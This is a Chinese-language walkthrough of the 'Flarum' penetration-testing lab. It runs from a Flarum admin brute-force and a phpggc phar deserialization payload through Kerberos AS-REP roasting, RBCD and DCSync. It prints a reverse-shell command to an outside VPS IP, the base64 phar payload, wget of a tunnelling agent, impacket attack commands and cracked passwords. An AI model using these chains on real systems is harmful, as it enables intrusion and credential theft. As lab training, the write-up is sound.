Flarum
Flarum
Flarum是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、
信息收集、kerberos协议以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗
透中一些有趣的技术要点。该靶场共有4个flag,分布于不同的靶机。
剧情
第1关
请测试 Flarum 社区后台登录口令的安全性,并获取在该服务器上执行任意命令的能力。
第2关
通过kerberos攻击的获取域内权限,并进行信息收集。
第3关
请尝试获取内网中Fileserver主机的权限,并发现黑客留下的域控制器后门。
第4关
请尝试利用黑客留下的域控制器后门获取域控的权限。
tag
Kerberos、DCSync、Flarum、Decrypt、域滲透
信息搜集
先用fscan扫一下机器./fscan.exe -h 39.99.157.81
1 | start infoscan |
BP爆破administrator@xiaorang.lab的密码
得到密码1chris
记一次从Flarum开始的RCE之旅
然后用phpgcc生成反弹shell的命令bash -c bash -i >& /dev/tcp/119.45.39.82/4444 0>&1php ./phpggc -p tar -b Monolog/RCE6 system "bash -c 'bash -i >& /dev/tcp/119.45.39.82/4444 0>&1'"
@import (inline) 'data:text/css;base64,dGVzdC50eHQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAADAwMDA2NjYAAAAAAAAAAAAAAAAAAAAAADAwMDAwMDAwMDA0ADE1MTAwNjEzMzI0ADAwMDYyNTUgMAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB1c3RhcgAwMAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB0ZXN0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA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yJXhTGeZ2N8XIKB4AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA=';
可以发现成功修改css文件头
然后phar触发命令
1 | .test { |
成功反弹shell
在VPS上起个python内置服务器:
把需要下载的文件放在你执行python命令的路径下,然后执行下面的命令python3 -m http.server 80
然后在对方机器shell中进行下载,输入下面的命令即可,这里的ip为我们的vps的外网地址,路径为文件名wget http://119.45.39.82/linux_x64_agent
如果不行可以试试ping一下,ping通了就是能下,可能是文件名错了之类的./linux_x64_agent -l 44444 -s 123./linux_x64_admin -c 39.99.157.81:44444 -s 123
成功连接,先用stowaway传个fscan上去upload /home/kali/Desktop/fscan /tmp/xx/fscan
挂个代理socks 12345
然后起shell
尝试提权find / -user root -perm -4000 -print 2>/dev/null
1 | /snap/core20/1974/usr/bin/chfn |
没啥东西
传个linpeas上去upload /home/kali/Desktop/linpeas.sh /tmp/xx/linpeas.sh
也没啥东西
利用Capability实现权限提升getcap -r / 2>/dev/null
1 | /snap/core20/1974/usr/bin/ping cap_net_raw=ep |
发现openssl,去GTFOBins找一下相关命令
找到File read命令openssl enc -in "/root/flag/flag01.txt"
1 | www-data@web01:/tmp/xx$ openssl enc -in "/root/flag/flag01.txt" |
扫一下内网ifconfig./fscan -h 172.22.60.0/24
1 | start infoscan |
172.22.60.8 (DC - 域控制器)
172.22.60.42 (Fileserver - 文件服务器)
172.22.60.15 (PC1 - 客户端电脑)
172.22.60.52 (Web服务器)
提示要利用kerberos攻击,刚好论坛里面有很多很像用户名的邮箱,连接数据库导出来www-data@web01:/var/www/html$ cat config.php
1 | cat config.php |
蚁剑连个马进行连接sql,注意选择模式

导出邮箱
这里先尝试一下有没有不需要Kerberos预身份验证的用户proxychains impacket-GetNPUsers -dc-ip 172.22.60.8 -usersfile 1.txt xiaorang.lab/$krb5asrep$23$zhangxin@xiaorang.lab@XIAORANG.LAB:6621015e1bde56e470c9af54bb3a33da$1d21ce1db0305170c13e692930f2a19aa08c8eab67bccbd8feadd3275a489130c8b14944161b0c95aff4aebc4b3e9dc616e956dafc6f31a83c9d5c82ed9a63869e6f88a8434a73b46d025ee357cba697f288f484756c88661195f8ec2edbd14692003c996628ab345a0f6e6aadcdac3764903c3e135edbb9edc88d256d56e339cffd2dec9e5c202c2a812f7e3e6d59ee479269b9d04505d58f44e9990ac35843e31ff811ec33acb5b8f315951b71d81ec12007a820338b73e4f277f84452f693815f8bc13fec2e85502cd5c8dd18920e3195513201bfc538b6f53deb53c5997e7cab92984a77a27759927328$krb5asrep$23$wangyun@xiaorang.lab@XIAORANG.LAB:16ba0aec0fa06fff41d5fbb129426a12$335fd8255c5dad38b6190bc2b3462a35f8a051a1150985e8bda9f7107b0e246f1ad68558556c1b39015ea62251a14787049f2205ef70407f92c5ff2c3ec9e084e2893a2267aac537ada68449f4c5878ef815a8191c9623628df6f4861499121df595ce42df3ac0a3bb2743e43f7e4cb963014fd607817a3229255a64b302639858c24b2b2166d74480b60b69d2b91af271117d0c52b934e6f986f7fd9cb46b53b4c02eb97e89fc2e37f88bf1d99e429fda3d471dca44e7295185161ea7f3507dbf6701392cfe161cf77557299405f381c43a9f3e53a31535f9846dfe9ee2aed637a98341aa71c58766abe8ec
找到两个用户
存到hash.txt用hashcat爆破一下hashcat -a 0 -m 18200 --force hash.txt /usr/share/wordlists/rockyou.txt
第二个数据爆破成功$krb5asrep$23$wangyun@xiaorang.lab@XIAORANG.LAB:16ba0aec0fa06fff41d5fbb129426a12$335fd8255c5dad38b6190bc2b3462a35f8a051a1150985e8bda9f7107b0e246f1ad68558556c1b39015ea62251a14787049f2205ef70407f92c5ff2c3ec9e084e2893a2267aac537ada68449f4c5878ef815a8191c9623628df6f4861499121df595ce42df3ac0a3bb2743e43f7e4cb963014fd607817a3229255a64b302639858c24b2b2166d74480b60b69d2b91af271117d0c52b934e6f986f7fd9cb46b53b4c02eb97e89fc2e37f88bf1d99e429fda3d471dca44e7295185161ea7f3507dbf6701392cfe161cf77557299405f381c43a9f3e53a31535f9846dfe9ee2aed637a98341aa71c58766abe8ec:Adm12geC
试一下密码喷洒proxychains -q crackmapexec smb 172.22.60.0/24 -u 'wangyun@xiaorang.lab' -p 'Adm12geC'
没成功,rdp直接连proxychains rdesktop 172.22.60.15 -u wangyun -p 'Adm12geC' -r disk:LinuxPictures=/home/kali/Desktopproxychains xfreerdp /u:"wangyun" /v:172.22.60.15:3389Adm12geC
用用户和密码跑一下bloodhoundproxychains bloodhound-python -u wangyun -p Adm12geC -d xiaorang.lab -c all -ns 172.22.60.8 --zip --dns-tcp
这里可以发现zhangxin用户属于Acount Operators, 因此对域内非域控的所有机器都具有GenericAll权限,而FILESERVER机器有DCSync,这个就是题目描述里说的黑客留下的域控制器后门,所以思路很明显,就是用zhangxin对FILESERVER配置RBCD, 然后DCSync拿下域控。
远程过去桌面上有一个xshell
用SharpXDecrypt就能抓密码
1 | Xshell全版本凭证一键导出工具!(支持Xshell 7.0+版本) |
打RBCDproxychains4 impacket-addcomputer xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -dc-host xiaorang.lab -computer-name 'xianxin$' -computer-pass 'pass@123'proxychains4 impacket-rbcd xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -action write -delegate-to 'Fileserver$' -delegate-from 'xianxin$'proxychains4 impacket-getST xiaorang.lab/'xianxin$':'pass@123' -spn cifs/Fileserver.xiaorang.lab -impersonate Administrator -dc-ip 172.22.60.8
导入票据export KRB5CCNAME=Administrator@cifs_Fileserver.xiaorang.lab@XIAORANG.LAB.ccacheproxychains4 impacket-psexec -k -no-pass -dc-ip 172.22.60.8 administrator@Fileserver.xiaorang.lab -codec gbk
连不过去
发现是/etc/hosts的问题,进行添加172.22.60.42 Fileserver.xiaorang.lab
成功连接
拿flag
1 | C:\Users\Administrator\flag> type flag03.txt |
Fileserver有DCSync权限
